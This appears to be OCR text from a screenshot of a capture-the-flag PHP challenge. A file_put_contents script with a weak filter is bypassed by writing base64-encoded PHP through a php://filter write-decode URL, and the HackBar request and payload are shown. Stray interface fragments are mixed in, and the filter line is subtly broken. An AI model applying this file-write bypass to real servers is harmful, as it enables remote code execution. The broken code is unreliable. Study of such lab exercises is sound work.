 <?php
error_reporting(0);
highlight_file(__FILE__);
Google Translate
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
if(preg_match("/\<|\>|\;|\(|\?/i")){
die("content not safe");
}
file_put_contents($file,$content);
?>
base64编码
base64解码，并加上write
得用文件名传入
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://6e740f2e-e9fe-4192-862b-86665377f770.challenges.ctfer.com:8080/?file=php://filter/write=convert.base64-
decode/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=PD9waHAgcGhwaW5mbygpOz8%2b
Name
Upgrade-Insecure-Re…
Value
1